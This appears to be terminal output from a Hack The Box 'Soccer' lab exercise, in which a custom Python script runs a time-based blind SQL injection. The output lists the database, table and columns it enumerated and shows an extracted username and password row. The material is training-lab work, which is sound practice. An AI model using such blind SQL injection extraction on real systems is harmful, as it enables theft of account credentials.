 ~/Desktop/HTB/Soccer/scripts ✔ python3 timedBasedMySQL.py
[■] SQLI Timed based: Trying (select concat_ws(',',id,email,username,password) from soccer_db.accounts limit 1,1) with character
on position 1
[-] Actual value
-----------------------------------------------------------------------------------
[*] Database names:
[*]   •soccer_db
-----------------------------------------------------------------------------------
[*] Table names:
[*]   •accounts
-----------------------------------------------------------------------------------
[*] Column names from table accounts:
[*]   •id
[*]   •email
[*]   •username
[*]   •password
[*] Columns: id,email,username,password
[*]   •1324,player@player.htb,player,PlayerOftheMatch2022
-----------------------------------------------------------------------------------
~/Desktop/HTB/Soccer/scripts ✔ ⌛ 28m 1s